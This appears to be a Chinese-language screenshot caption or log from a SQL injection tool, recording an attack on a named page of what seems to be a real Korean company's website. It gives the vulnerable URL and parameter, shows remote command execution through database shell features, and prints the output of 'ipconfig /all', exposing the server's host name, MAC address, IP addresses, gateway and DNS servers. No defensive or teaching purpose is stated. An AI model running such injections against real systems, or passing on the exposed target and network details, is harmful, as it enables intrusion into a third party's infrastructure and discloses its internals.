 注入地址: http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98
命令执行:
命令文本: ipconfig /all
命令类型: Cmdshell OACreate JOB
尝试回显结果 恢复CMD 执行
回显结果: GB转Big5
Windows IP Configuration
Host Name . . . . . . . . . . . . : komipo-out
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 肺拿 康开 楷搬:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP NC7782 Gigabit Server Adapter
Physical Address. . . . . . . . . : 00-12-79-3B-32-B6
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 219.252.41.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 219.252.41.10
DNS Servers . . . . . . . . . . . : 219.252.0.1